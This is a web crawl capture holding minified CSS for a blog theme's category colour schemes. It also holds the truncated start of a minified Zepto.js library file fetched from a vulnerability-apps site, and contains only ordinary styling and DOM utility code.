a{color:#005f97;border-bottom:2px dashed #005f97;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;text-decoration:none;transition:all .3s;}.post-content a:hover{background:#005f97;color:#fff}.post-content .externalLink:after{display:inline-block;content:'';color:#005f97;background-image:url("../img/external.svg");background-size:100%;margin-left:.313rem;width:1.125rem;height:1.125rem}.post-content iframe{margin-top:1.875rem;width:100%}.post-content #twitter-widget-0,.post-content .instagram-media{margin:auto !important}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5{font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal;}.post-content h1{font-size:1.875rem;line-height:1.4;}@media only screen and (min-width:37.5rem){.post-content h1{font-size:2.813rem}}.post-content h2{font-size:1.375rem;line-height:1.4;}@media only screen and (min-width:37.5rem){.post-content h2{font-size:2.188rem}}.post-content h3{font-size:1.125rem;line-height:1.4;}@media only screen and (min-width:37.5rem){.post-content h3{font-size:1.563rem}}.post-content ul,.post-content ol{padding-left:2.5rem}.post-content ul.post-list{padding:0;}.post-content ul.post-list.svg-serie p{padding:0}@media only screen and (max-width:37.5rem){.post-content ul.post-list{padding:0 1.25rem}}.post-content blockquote{*zoom:1;width:auto;max-width:45.625rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;border-left:.313rem solid #005f97;padding:0 1.875rem;margin:3.125rem auto;}.post-content blockquote:before,.post-content blockquote:after{content:'';display:table}.post-content blockquote:after{clear:both}@media only screen and (max-width:37.5rem){.post-content blockquote{width:90%}}.post-content blockquote p{color:rgba(0,0,0,0.6);margin:0;}@media only screen and (max-width:37.5rem){.post-content blockquote p{font-size:1.125rem;line-height:1.5;padding:0}}.post-content hr{*zoom:1;width:auto;max-width:47.5rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;border:1px solid #f2f2f2;margin:50px auto}.post-content hr:before,.post-content hr:after{content:'';display:table}.post-content hr:after{clear:both}.post-content > table{margin:3.125rem auto;}@media only screen and (max-width:37.5rem){.post-content > table{display:none}}.post-content > table th,.post-content > table td{border:.125rem solid #ccc;padding:.313rem}.post-content td > pre{padding:0;margin:0}.post-content td.gutter.gl{padding-right:1.563rem;line-height:1.5rem}.tag-title{font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;font-size:2.25rem;margin-top:3.75rem;*zoom:1;width:auto;max-width:50rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;}.tag-title:before,.tag-title:after{content:'';display:table}.tag-title:after{clear:both}@media only screen and (max-width:37.5rem){.tag-title{font-size:1.75rem;margin-top:1.25rem;padding:0 1.25rem}}.post-list{list-style:none;margin:1.563rem auto;}@media only screen and (max-width:37.5rem){.post-list{padding:0 1.25rem}}.post-list a{display:block;border-bottom:1px solid #dadada;padding:.625rem 0;text-decoration:none;transition:all .5s;}.post-list a:hover{color:#002f4c;border-bottom:1px solid #002f4c;background:#fff}.post-list .entry-date{float:right;}@media only screen and (max-width:37.5rem){.post-list .entry-date{display:none}}.share{*zoom:1;width:auto;max-width:800px;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;text-align:center;border-top:1px solid #f2f2f2;padding-top:1.25rem;}.share:before,.share:after{content:'';display:table}.share:after{clear:both}article .share{border-top:none}.share svg{margin:.938rem;width:35px;height:35px}.share a{text-decoration:none;border:none}pre{background:#222;width:100%;padding:1.25rem 0;color:#fff;margin:1.875rem 0;font-size:.875rem;}@media only screen and (min-width:37.5rem){pre{font-size:1rem;margin:3.125rem 0}}pre code{*zoom:1;width:auto;max-width:50rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;padding:0 1.25rem;}pre code:before,pre code:after{content:'';display:table}pre code:after{clear:both}@media only screen and (max-width:37.5rem){pre code{overflow-x:scroll}}pre span{line-height:1.5rem;font-family:'Monaco','Consolas','Menlo',monospace}.highlight{margin:1.25rem 0;}@media only screen and (min-width:37.5rem){.highlight{word-wrap:break-word}}.highlight .hll{background-color:#333}.highlight .c,.highlight .cm,.highlight .cp,.highlight .c1,.highlight .cs{color:#75715e}.highlight .err{color:#960050;background-color:#1e0010}.highlight .k,.highlight .kc,.highlight .kd,.highlight .kp,.highlight .kr,.highlight .kt,.highlight .no{color:#66d9ef}.highlight .l,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo,.highlight .se,.highlight .il{color:#ae81ff}.highlight .o,.highlight .p{color:#f7f7f2}.highlight .m,.highlight .n,.highlight .nb,.highlight .ni,.highlight .nl,.highlight .nn,.highlight .py,.highlight .nv,.highlight .w,.highlight .bp,.highlight .vc,.highlight .vg,.highlight .vi{color:#a4d043}.highlight .kn,.highlight .nt,.highlight .ow{color:#f92672}.highlight .ge{font-style:italic}.highlight .gs{font-weight:bold}.highlight .ld,.highlight .s,.highlight .sb,.highlight .sc,.highlight .sd,.highlight .s2,.highlight .sh,.highlight .si,.highlight .sx,.highlight .sr,.highlight .s1,.highlight .ss{color:#e6db74}.highlight .na,.highlight .nc,.highlight .nd,.highlight .ne,.highlight .nf,.highlight .nx{color:#a6e22e}.author{background:#f2f2f2;display:table;width:100%;padding:2.5rem 0;margin:2.5rem 0;}@media only screen and (min-width:37.5rem){.author{padding:3.125rem 0}}.author .details{margin:auto;max-width:50rem;padding:0 1.25rem;}@media only screen and (max-width:37.5rem){.author .details{text-align:center}}.author img{border-radius:50%;display:block;margin:auto;}@media only screen and (min-width:37.5rem){.author img{float:left;margin-right:3.125rem}}.author .def{color:#808080;font-size:1.125rem;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;margin:.625rem;}@media only screen and (min-width:37.5rem){.author .def{margin:0;padding-top:1.563rem}}.author .name{margin:0;}.author .name a{font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal;text-decoration:none;color:#000;font-size:1.875rem;}.author .name a:hover{color:#005f97}@media only screen and (min-width:37.5rem){.author .name a{font-size:2.813rem}}.author .desc{font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;margin:.625rem;font-size:1rem;}@media only screen and (min-width:37.5rem){.author .desc{font-size:1.25rem}}.author .email,.author .github{text-decoration:none;color:#005f97}.comments{*zoom:1;width:auto;max-width:50rem;float:none;display:block;margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;padding:0 1.25rem;}.comments:before,.comments:after{content:'';display:table}.comments:after{clear:both}.comments h3{margin:0 0 1.875rem;font-size:1.875rem}footer{background:#005f97;padding:1.563rem 0;margin-top:100px;}footer p,footer a{text-decoration:none;font-family:'Open Sans',sans-serif;font-weight:300;font-style:normal;color:#fff;text-align:center;margin:0}.post-hole .title-category{color:#b31917}.post-hole .post-content h1,.post-hole .post-content h2,.post-hole .post-content h3,.post-hole .post-content h4{color:#b31917}.post-hole .post-content a{color:#b31917;border-bottom:2px dashed #b31917;}.post-hole .post-content a:hover{background-color:#b31917;color:#fff}.post-hole .post-content strong{color:#b31917}.post-hole .post-content p code,.post-hole .post-content li code{color:#b31917}.post-hole .post-content blockquote{border-left:.313rem solid #b31917}.post-hole .header-post,.post-hole .header-site{background-color:#b31917;}.post-hole .header-post h1,.post-hole .header-site h1{text-shadow:3px 3px #8f1412}.post-hole .bar-header .logo a{color:#b31917}.post-hole .author .email,.post-hole .author .github{color:#b31917}.post-hole .share a:hover svg{fill:#b31917}@media only screen and (max-width:37.5rem){.post-hole body.search-overlay:after{background-color:#b31917}}.post-hole .icon-menu{fill:#b31917}.post-hole .box-body h2{color:#b31917}.post-hole .box-body .tags a{color:#b31917;border:1px solid #b31917;}.post-hole .box-body .tags a:hover{color:#fff;background:#b31917}.post-hole aside{background-color:#b31917;}.post-hole aside nav li a:hover{color:#b31917}.post-hole .ribbon span{background-color:#b31917;}.post-hole .ribbon span:before{border-left:3px solid #7d1210;border-top:3px solid #7d1210}.post-hole .ribbon span:after{border-right:3px solid #7d1210;border-top:3px solid #7d1210}.post-hole footer{background-color:#b31917}.post-warning .title-category{color:#eb7728}.post-warning .post-content h1,.post-warning .post-content h2,.post-warning .post-content h3,.post-warning .post-content h4{color:#eb7728}.post-warning .post-content a{color:#eb7728;border-bottom:2px dashed #eb7728;}.post-warning .post-content a:hover{background-color:#eb7728;color:#fff}.post-warning .post-content strong{color:#eb7728}.post-warning .post-content p code,.post-warning .post-content li code{color:#eb7728}.post-warning .post-content blockquote{border-left:.313rem solid #eb7728}.post-warning .header-post,.post-warning .header-site{background-color:#eb7728;}.post-warning .header-post h1,.post-warning .header-site h1{text-shadow:3px 3px #c95d13}.post-warning .bar-header .logo a{color:#eb7728}.post-warning .author .email,.post-warning .author .github{color:#eb7728}.post-warning .share a:hover svg{fill:#eb7728}@media only screen and (max-width:37.5rem){.post-warning body.search-overlay:after{background-color:#eb7728}}.post-warning .icon-menu{fill:#eb7728}.post-warning .box-body h2{color:#eb7728}.post-warning .box-body .tags a{color:#eb7728;border:1px solid #eb7728;}.post-warning .box-body .tags a:hover{color:#fff;background:#eb7728}.post-warning aside{background-color:#eb7728;}.post-warning aside nav li a:hover{color:#eb7728}.post-warning .ribbon span{background-color:#eb7728;}.post-warning .ribbon span:before{border-left:3px solid #b05110;border-top:3px solid #b05110}.post-warning .ribbon span:after{border-right:3px solid #b05110;border-top:3px solid #b05110}.post-warning footer{background-color:#eb7728}.post-low .title-category{color:#7d669e}.post-low .post-content h1,.post-low .post-content h2,.post-low .post-content h3,.post-low .post-content h4{color:#7d669e}.post-low .post-content a{color:#7d669e;border-bottom:2px dashed #7d669e;}.post-low .post-content a:hover{background-color:#7d669e;color:#fff}.post-low .post-content strong{color:#7d669e}.post-low .post-content p code,.post-low .post-content li code{color:#7d669e}.post-low .post-content blockquote{border-left:.313rem solid #7d669e}.post-low .header-post,.post-low .header-site{background-color:#7d669e;}.post-low .header-post h1,.post-low .header-site h1{text-shadow:3px 3px #64517f}.post-low .bar-header .logo a{color:#7d669e}.post-low .author .email,.post-low .author .github{color:#7d669e}.post-low .share a:hover svg{fill:#7d669e}@media only screen and (max-width:37.5rem){.post-low body.search-overlay:after{background-color:#7d669e}}.post-low .icon-menu{fill:#7d669e}.post-low .box-body h2{color:#7d669e}.post-low .box-body .tags a{color:#7d669e;border:1px solid #7d669e;}.post-low .box-body .tags a:hover{color:#fff;background:#7d669e}.post-low aside{background-color:#7d669e;}.post-low aside nav li a:hover{color:#7d669e}.post-low .ribbon span{background-color:#7d669e;}.post-low .ribbon span:before{border-left:3px solid #57476f;border-top:3px solid #57476f}.post-low .ribbon span:after{border-right:3px solid #57476f;border-top:3px solid #57476f}.post-low footer{background-color:#7d669e}.post-tools .title-category{color:#7aab13}.post-tools .post-content h1,.post-tools .post-content h2,.post-tools .post-content h3,.post-tools .post-content h4{color:#7aab13}.post-tools .post-content a{color:#7aab13;border-bottom:2px dashed #7aab13;}.post-tools .post-content a:hover{background-color:#7aab13;color:#fff}.post-tools .post-content strong{color:#7aab13}.post-tools .post-content p code,.post-tools .post-content li code{color:#7aab13}.post-tools .post-content blockquote{border-left:.313rem solid #7aab13}.post-tools .header-post,.post-tools .header-site{background-color:#7aab13;}.post-tools .header-post h1,.post-tools .header-site h1{text-shadow:3px 3px #62890f}.post-tools .bar-header .logo a{color:#7aab13}.post-tools .author .email,.post-tools .author .github{color:#7aab13}.post-tools .share a:hover svg{fill:#7aab13}@media only screen and (max-width:37.5rem){.post-tools body.search-overlay:after{background-color:#7aab13}}.post-tools .icon-menu{fill:#7aab13}.post-tools .box-body h2{color:#7aab13}.post-tools .box-body .tags a{color:#7aab13;border:1px solid #7aab13;}.post-tools .box-body .tags a:hover{color:#fff;background:#7aab13}.post-tools aside{background-color:#7aab13;}.post-tools aside nav li a:hover{color:#7aab13}.post-tools .ribbon span{background-color:#7aab13;}.post-tools .ribbon span:before{border-left:3px solid #55780d;border-top:3px solid #55780d}.post-tools .ribbon span:after{border-right:3px solid #55780d;border-top:3px solid #55780d}.post-tools footer{background-color:#7aab13}.post-jekyll .title-category{color:#b31917}.post-jekyll .post-content h1,.post-jekyll .post-content h2,.post-jekyll .post-content h3,.post-jekyll .post-content h4{color:#b31917}.post-jekyll .post-content a{color:#b31917;border-bottom:2px dashed #b31917;}.post-jekyll .post-content a:hover{background-color:#b31917;color:#fff}.post-jekyll .post-content strong{color:#b31917}.post-jekyll .post-content p code,.post-jekyll .post-content li code{color:#b31917}.post-jekyll .post-content blockquote{border-left:.313rem solid #b31917}.post-jekyll .header-post,.post-jekyll .header-site{background-color:#b31917;}.post-jekyll .header-post h1,.post-jekyll .header-site h1{text-shadow:3px 3px #8f1412}.post-jekyll .bar-header .logo a{color:#b31917}.post-jekyll .author .email,.post-jekyll .author .github{color:#b31917}.post-jekyll .share a:hover svg{fill:#b31917}@media only screen and (max-width:37.5rem){.post-jekyll body.search-overlay:after{background-color:#b31917}}.post-jekyll .icon-menu{fill:#b31917}.post-jekyll .box-body h2{color:#b31917}.post-jekyll .box-body .tags a{color:#b31917;border:1px solid #b31917;}.post-jekyll .box-body .tags a:hover{color:#fff;background:#b31917}.post-jekyll aside{background-color:#b31917;}.post-jekyll aside nav li a:hover{color:#b31917}.post-jekyll .ribbon span{background-color:#b31917;}.post-jekyll .ribbon span:before{border-left:3px solid #7d1210;border-top:3px solid #7d1210}.post-jekyll .ribbon span:after{border-right:3px solid #7d1210;border-top:3px solid #7d1210}.post-jekyll footer{background-color:#b31917}.post-css .title-category{color:#2da0c3}.post-css .post-content h1,.post-css .post-content h2,.post-css .post-content h3,.post-css .post-content h4{color:#2da0c3}.post-css .post-content a{color:#2da0c3;border-bottom:2px dashed #2da0c3;}.post-css .post-content a:hover{background-color:#2da0c3;color:#fff}.post-css .post-content strong{color:#2da0c3}.post-css .post-content p code,.post-css .post-content li code{color:#2da0c3}.post-css .post-content blockquote{border-left:.313rem solid #2da0c3}.post-css .header-post,.post-css .header-site{background-color:#2da0c3;}.post-css .header-post h1,.post-css .header-site h1{text-shadow:3px 3px #24809c}.post-css .bar-header .logo a{color:#2da0c3}.post-css .author .email,.post-css .author .github{color:#2da0c3}.post-css .share a:hover svg{fill:#2da0c3}@media only screen and (max-width:37.5rem){.post-css body.search-overlay:after{background-color:#2da0c3}}.post-css .icon-menu{fill:#2da0c3}.post-css .box-body h2{color:#2da0c3}.post-css .box-body .tags a{color:#2da0c3;border:1px solid #2da0c3;}.post-css .box-body .tags a:hover{color:#fff;background:#2da0c3}.post-css aside{background-color:#2da0c3;}.post-css aside nav li a:hover{color:#2da0c3}.post-css .ribbon span{background-color:#2da0c3;}.post-css .ribbon span:before{border-left:3px solid #207088;border-top:3px solid #207088}.post-css .ribbon span:after{border-right:3px solid #207088;border-top:3px solid #207088}.post-css footer{background-color:#2da0c3}.post-js .title-category{color:#d6ba32}.post-js .post-content h1,.post-js .post-content h2,.post-js .post-content h3,.post-js .post-content h4{color:#d6ba32}.post-js .post-content a{color:#d6ba32;border-bottom:2px dashed #d6ba32;}.post-js .post-content a:hover{background-color:#d6ba32;color:#fff}.post-js .post-content strong{color:#d6ba32}.post-js .post-content p code,.post-js .post-content li code{color:#d6ba32}.post-js .post-content blockquote{border-left:.313rem solid #d6ba32}.post-js .header-post,.post-js .header-site{background-color:#d6ba32;}.post-js .header-post h1,.post-js .header-site h1{text-shadow:3px 3px #b09823}.post-js .bar-header .logo a{color:#d6ba32}.post-js .author .email,.post-js .author .github{color:#d6ba32}.post-js .share a:hover svg{fill:#d6ba32}@media only screen and (max-width:37.5rem){.post-js body.search-overlay:after{background-color:#d6ba32}}.post-js .icon-menu{fill:#d6ba32}.post-js .box-body h2{color:#d6ba32}.post-js .box-body .tags a{color:#d6ba32;border:1px solid #d6ba32;}.post-js .box-body .tags a:hover{color:#fff;background:#d6ba32}.post-js aside{background-color:#d6ba32;}.post-js aside nav li a:hover{color:#d6ba32}.post-js .ribbon span{background-color:#d6ba32;}.post-js .ribbon span:before{border-left:3px solid #9a851f;border-top:3px solid #9a851f}.post-js .ribbon span:after{border-right:3px solid #9a851f;border-top:3px solid #9a851f}.post-js footer{background-color:#d6ba32}.post-html .title-category{color:#eb7728}.post-html .post-content h1,.post-html .post-content h2,.post-html .post-content h3,.post-html .post-content h4{color:#eb7728}.post-html .post-content a{color:#eb7728;border-bottom:2px dashed #eb7728;}.post-html .post-content a:hover{background-color:#eb7728;color:#fff}.post-html .post-content strong{color:#eb7728}.post-html .post-content p code,.post-html .post-content li code{color:#eb7728}.post-html .post-content blockquote{border-left:.313rem solid #eb7728}.post-html .header-post,.post-html .header-site{background-color:#eb7728;}.post-html .header-post h1,.post-html .header-site h1{text-shadow:3px 3px #c95d13}.post-html .bar-header .logo a{color:#eb7728}.post-html .author .email,.post-html .author .github{color:#eb7728}.post-html .share a:hover svg{fill:#eb7728}@media only screen and (max-width:37.5rem){.post-html body.search-overlay:after{background-color:#eb7728}}.post-html .icon-menu{fill:#eb7728}.post-html .box-body h2{color:#eb7728}.post-html .box-body .tags a{color:#eb7728;border:1px solid #eb7728;}.post-html .box-body .tags a:hover{color:#fff;background:#eb7728}.post-html aside{background-color:#eb7728;}.post-html aside nav li a:hover{color:#eb7728}.post-html .ribbon span{background-color:#eb7728;}.post-html .ribbon span:before{border-left:3px solid #b05110;border-top:3px solid #b05110}.post-html .ribbon span:after{border-right:3px solid #b05110;border-top:3px solid #b05110}.post-html footer{background-color:#eb7728}.post-svg .title-category{color:#7d669e}.post-svg .post-content h1,.post-svg .post-content h2,.post-svg .post-content h3,.post-svg .post-content h4{color:#7d669e}.post-svg .post-content a{color:#7d669e;border-bottom:2px dashed #7d669e;}.post-svg .post-content a:hover{background-color:#7d669e;color:#fff}.post-svg .post-content strong{color:#7d669e}.post-svg .post-content p code,.post-svg .post-content li code{color:#7d669e}.post-svg .post-content blockquote{border-left:.313rem solid #7d669e}.post-svg .header-post,.post-svg .header-site{background-color:#7d669e;}.post-svg .header-post h1,.post-svg .header-site h1{text-shadow:3px 3px #64517f}.post-svg .bar-header .logo a{color:#7d669e}.post-svg .author .email,.post-svg .author .github{color:#7d669e}.post-svg .share a:hover svg{fill:#7d669e}@media only screen and (max-width:37.5rem){.post-svg body.search-overlay:after{background-color:#7d669e}}.post-svg .icon-menu{fill:#7d669e}.post-svg .box-body h2{color:#7d669e}.post-svg .box-body .tags a{color:#7d669e;border:1px solid #7d669e;}.post-svg .box-body .tags a:hover{color:#fff;background:#7d669e}.post-svg aside{background-color:#7d669e;}.post-svg aside nav li a:hover{color:#7d669e}.post-svg .ribbon span{background-color:#7d669e;}.post-svg .ribbon span:before{border-left:3px solid #57476f;border-top:3px solid #57476f}.post-svg .ribbon span:after{border-right:3px solid #57476f;border-top:3px solid #57476f}.post-svg footer{background-color:#7d669e}.post-dev .title-category{color:#637a91}.post-dev .post-content h1,.post-dev .post-content h2,.post-dev .post-content h3,.post-dev .post-content h4{color:#637a91}.post-dev .post-content a{color:#637a91;border-bottom:2px dashed #637a91;}.post-dev .post-content a:hover{background-color:#637a91;color:#fff}.post-dev .post-content strong{color:#637a91}.post-dev .post-content p code,.post-dev .post-content li code{color:#637a91}.post-dev .post-content blockquote{border-left:.313rem solid #637a91}.post-dev .header-post,.post-dev .header-site{background-color:#637a91;}.post-dev .header-post h1,.post-dev .header-site h1{text-shadow:3px 3px #4f6274}.post-dev .bar-header .logo a{color:#637a91}.post-dev .author .email,.post-dev .author .github{color:#637a91}.post-dev .share a:hover svg{fill:#637a91}@media only screen and (max-width:37.5rem){.post-dev body.search-overlay:after{background-color:#637a91}}.post-dev .icon-menu{fill:#637a91}.post-dev .box-body h2{color:#637a91}.post-dev .box-body .tags a{color:#637a91;border:1px solid #637a91;}.post-dev .box-body .tags a:hover{color:#fff;background:#637a91}.post-dev aside{background-color:#637a91;}.post-dev aside nav li a:hover{color:#637a91}.post-dev .ribbon span{background-color:#637a91;}.post-dev .ribbon span:before{border-left:3px solid #455565;border-top:3px solid #455565}.post-dev .ribbon span:after{border-right:3px solid #455565;border-top:3px solid #455565}.post-dev footer{background-color:#637a91}.post-misc .title-category{color:#7aab13}.post-misc .post-content h1,.post-misc .post-content h2,.post-misc .post-content h3,.post-misc .post-content h4{color:#7aab13}.post-misc .post-content a{color:#7aab13;border-bottom:2px dashed #7aab13;}.post-misc .post-content a:hover{background-color:#7aab13;color:#fff}.post-misc .post-content strong{color:#7aab13}.post-misc .post-content p code,.post-misc .post-content li code{color:#7aab13}.post-misc .post-content blockquote{border-left:.313rem solid #7aab13}.post-misc .header-post,.post-misc .header-site{background-color:#7aab13;}.post-misc .header-post h1,.post-misc .header-site h1{text-shadow:3px 3px #62890f}.post-misc .bar-header .logo a{color:#7aab13}.post-misc .author .email,.post-misc .author .github{color:#7aab13}.post-misc .share a:hover svg{fill:#7aab13}@media only screen and (max-width:37.5rem){.post-misc body.search-overlay:after{background-color:#7aab13}}.post-misc .icon-menu{fill:#7aab13}.post-misc .box-body h2{color:#7aab13}.post-misc .box-body .tags a{color:#7aab13;border:1px solid #7aab13;}.post-misc .box-body .tags a:hover{color:#fff;background:#7aab13}.post-misc aside{background-color:#7aab13;}.post-misc aside nav li a:hover{color:#7aab13}.post-misc .ribbon span{background-color:#7aab13;}.post-misc .ribbon span:before{border-left:3px solid #55780d;border-top:3px solid #55780d}.post-misc .ribbon span:after{border-right:3px solid #55780d;border-top:3px solid #55780d}.post-misc footer{background-color:#7aab13}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vulapps.evalbug.com/assets/js/main.js
body_size: 12031
content:
var Zepto=function(){function t(t){return null==t?String(t):B[V.call(t)]||"object"}function e(e){return"function"==t(e)}function n(t){return null!=t&&t==t.window}function r(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function i(e){return"object"==t(e)}function o(t){return i(t)&&!n(t)&&Object.getPrototypeOf(t)==Object.prototype}function s(t){return"number"==typeof t.length}function a(t){return L.call(t,function(t){return null!=t})}function c(t){return t.length>0?S.fn.concat.apply([],t):t}function u(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function l(t){return t in k?k[t]:k[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function f(t,e){return"number"!=typeof e||R[u(t)]?e:e+"px"}function h(t){var e,n;return A[t]||(e=P.createElement(t),P.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),A[t]=n),A[t]}function p(t){return"children"in t?N.call(t.children):S.map(t.childNodes,function(t){return 1==t.nodeType?t:void 0})}function d(t,e,n){for(E in e)n&&(o(e[E])||X(e[E]))?(o(e[E])&&!o(t[E])&&(t[E]={}),X(e[E])&&!X(t[E])&&(t[E]=[]),d(t[E],e[E],n)):e[E]!==x&&(t[E]=e[E])}function m(t,e){return null==e?S(t):S(t).filter(e)}function v(t,n,r,i){return e(n)?n.call(t,r,i):n}function g(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function y(t,e){var n=t.className||"",r=n&&n.baseVal!==x;return e===x?r?n.baseVal:n:void(r?n.baseVal=e:t.className=e)}function b(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?S.parseJSON(t):t):t}catch(e){return t}}function w(t,e){e(t);for(var n=0,r=t.childNodes.length;r>n;n++)w(t.childNodes[n],e)}var x,E,S,C,j,T,O=[],N=O.slice,L=O.filter,P=window.document,A={},k={},R={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},_=/^\s*<(\w+|!)[^>]*>/,D=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,H=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,z=/^(?:body|html)$/i,F=/([A-Z])/g,I=["val","css","html","text","data","width","height","offset"],Z=["after","prepend","before","append"],M=P.createElement("table"),$=P.createElement("tr"),q={tr:P.createElement("tbody"),tbody:M,thead:M,tfoot:M,td:$,th:$,"*":P.createElement("div")},J=/complete|loaded|interactive/,U=/^[\w-]*$/,B={},V=B.toString,Y={},Q=P.createElement("div"),W={tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},X=Array.isArray||function(t){return t instanceof Array};return Y.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,i=t.parentNode,o=!i;return o&&(i=Q).appendChild(t),r=~Y.qsa(i,e).indexOf(t),o&&Q.removeChild(t),r},j=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},T=function(t){return L.call(t,function(e,n){return t.indexOf(e)==n})},Y.fragment=function(t,e,n){var r,i,s;return D.test(t)&&(r=S(P.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(H,"<$1></$2>")),e===x&&(e=_.test(t)&&RegExp.$1),e in q||(e="*"),s=q[e],s.innerHTML=""+t,r=S.each(N.call(s.childNodes),function(){s.removeChild(this)})),o(n)&&(i=S(r),S.each(n,function(t,e){I.indexOf(t)>-1?i[t](e):i.attr(t,e)})),r},Y.Z=function(t,e){return t=t||[],t.__proto__=S.fn,t.selector=e||"",t},Y.isZ=function(t){return t instanceof Y.Z},Y.init=function(t,n){var r;if(!t)return Y.Z();if("string"==typeof t)if(t=t.trim(),"<"==t[0]&&_.test(t))r=Y.fragment(t,RegExp.$1,n),t=null;else{if(n!==x)return S(n).find(t);r=Y.qsa(P,t)}else{if(e(t))return S(P).ready(t);if(Y.isZ(t))return t;if(X(t))r=a(t);else if(i(t))r=[t],t=null;else if(_.test(t))r=Y.fragment(t.trim(),RegExp.$1,n),t=null;else{if(n!==x)return S(n).find(t);r=Y.qsa(P,t)}}return Y.Z(r,t)},S=function(t,e){return Y.init(t,e)},S.extend=function(t){var e,n=N.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){d(t,n,e)}),t},Y.qsa=function(t,e){var n,i="#"==e[0],o=!i&&"."==e[0],s=i||o?e.slice(1):e,a=U.test(s);return r(t)&&a&&i?(n=t.getElementById(s))?[n]:[]:1!==t.nodeType&&9!==t.nodeType?[]:N.call(a&&!i?o?t.getElementsByClassName(s):t.getElementsByTagName(e):t.querySelectorAll(e))},S.contains=P.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},S.type=t,S.isFunction=e,S.isWindow=n,S.isArray=X,S.isPlainObject=o,S.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},S.inArray=function(t,e,n){return O.indexOf.call(e,t,n)},S.camelCase=j,S.trim=function(t){return null==t?"":String.prototype.trim.call(t)},S.uuid=0,S.support={},S.expr={},S.map=function(t,e){var n,r,i,o=[];if(s(t))for(r=0;r<t.length;r++)n=e(t[r],r),null!=n&&o.push(n);else for(i in t)n=e(t[i],i),null!=n&&o.push(n);return c(o)},S.each=function(t,e){var n,r;if(s(t)){for(n=0;n<t.length;n++)if(e.call(t[n],n,t[n])===!1)return t}else for(r in t)if(e.call(t[r],r,t[r])===!1)return t;return t},S.grep=function(t,e){return L.call(t,e)},window.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()}),S.fn={forEach:O.forEach,reduce:O.reduce,push:O.push,sort:O.sort,indexOf:O.indexOf,concat:O.concat,map:function(t){return S(S.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return S(N.apply(this,arguments))},ready:function(t){return J.test(P.readyState)&&P.body?t(S):P.addEventListener("DOMContentLoaded",function(){t(S)},!1),this},get:function(t){return t===x?N.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return O.every.call(this,function(e,n){return t.call(e,n,e)!==!1}),this},filter:function(t){return e(t)?this.not(this.not(t)):S(L.call(this,function(e){return Y.matches(e,t)}))},add:function(t,e){return S(T(this.concat(S(t,e))))},is:function(t){return this.length>0&&Y.matches(this[0],t)},not:function(t){var n=[];if(e(t)&&t.call!==x)this.each(function(e){t.call(this,e)||n.push(this)});else{var r="string"==typeof t?this.filter(t):s(t)&&e(t.item)?N.call(t):S(t);this.forEach(function(t){r.indexOf(t)<0&&n.push(t)})}return S(n)},has:function(t){return this.filter(function(){return i(t)?S.contains(this,t):S(this).find(t).size()})},eq:function(t){return-1===t?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!i(t)?t:S(t)},last:function(){var t=this[this.length-1];return t&&!i(t)?t:S(t)},find:function(t){var e,n=this;return e=t?"object"==typeof t?S(t).filter(function(){var t=this;return O.some.call(n,function(e){return S.contains(e,t)})}):1==this.length?S(Y.qsa(this[0],t)):this.map(function(){return Y.qsa(this,t)}):S()},closest:function(t,e){var n=this[0],i=!1;for("object"==typeof t&&(i=S(t));n&&!(i?i.indexOf(n)>=0:Y.matches(n,t));)n=n!==e&&!r(n)&&n.parentNode;return S(n)},parents:function(t){for(var e=[],n=this;n.length>0;)n=S.map(n,function(t){return(t=t.parentNode)&&!r(t)&&e.indexOf(t)<0?(e.push(t),t):void 0});return m(e,t)},parent:function(t){return m(T(this.pluck("parentNode")),t)},children:function(t){return m(this.map(function(){return p(this)}),t)},contents:function(){return this.map(function(){return N.call(this.childNodes)})},siblings:function(t){return m(this.map(function(t,e){return 